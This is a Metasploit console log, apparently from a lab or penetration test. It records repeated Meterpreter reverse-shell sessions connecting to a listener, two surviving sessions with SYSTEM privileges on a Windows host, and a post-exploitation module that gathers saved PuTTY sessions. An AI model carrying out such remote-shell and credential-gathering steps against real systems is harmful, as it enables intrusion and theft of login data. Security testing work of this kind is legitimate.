 [*] Sending stage (200262 bytes) to 10.14.14.22
[*] Meterpreter session 9 opened (10.14.14.22:2222 -> 10.14.14.22:33666) at 2020-11-07 04:30:57 +0300
[*] Sending stage (200262 bytes) to 10.14.14.22
[*] Meterpreter session 10 opened (10.14.14.22:2222 -> 10.14.14.22:33668) at 2020-11-07 04:30:57 +0300
[*] Sending stage (200262 bytes) to 10.14.14.22
[*] Meterpreter session 11 opened (10.14.14.22:2222 -> 10.14.14.22:33670) at 2020-11-07 04:30:58 +0300
[*] Sending stage (200262 bytes) to 10.14.14.22
[*] Meterpreter session 12 opened (10.14.14.22:2222 -> 10.14.14.22:33672) at 2020-11-07 04:30:59 +0300
[*] 192.168.125.129 - Meterpreter session 9 closed.  Reason: Died
[*] 192.168.125.129 - Meterpreter session 8 closed.  Reason: Died
[*] 192.168.125.129 - Meterpreter session 12 closed.  Reason: Died
[*] 192.168.125.129 - Meterpreter session 11 closed.  Reason: Died
[*] 192.168.125.129 - Meterpreter session 10 closed.  Reason: Died
[*] Sending stage (200262 bytes) to 10.14.14.22
[*] Meterpreter session 13 opened (10.14.14.22:2222 -> 10.14.14.22:34140) at 2020-11-07 09:30:57 +0300
[*] Sending stage (200262 bytes) to 10.14.14.22
[*] Meterpreter session 14 opened (10.14.14.22:2222 -> 10.14.14.22:34142) at 2020-11-07 09:30:58 +0300
[*] Sending stage (200262 bytes) to 10.14.14.22
[*] Meterpreter session 15 opened (10.14.14.22:2222 -> 10.14.14.22:34144) at 2020-11-07 09:30:58 +0300
[*] 192.168.125.129 - Meterpreter session 14 closed.  Reason: Died
[*] Sending stage (200262 bytes) to 10.14.14.22
[*] Meterpreter session 16 opened (10.14.14.22:2222 -> 10.14.14.22:34248) at 2020-11-07 14:10:02 +0300
[*] 10.14.14.22 - Meterpreter session 16 closed.  Reason: Died
Terminate channel 1? [y/N]  y
[-] Error running command shell: Rex::TimeoutError Operation timed out.
msf6 post(windows/gather/enum_putty_saved_sessions) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
13        meterpreter x64/windows  NT AUTHORITY\SYSTEM @ LUX  10.14.14.22:2222 -> 10.14.14.22:34140 (192.168.125.129)
15        meterpreter x64/windows  NT AUTHORITY\SYSTEM @ LUX  10.14.14.22:2222 -> 10.14.14.22:34144 (192.168.125.129)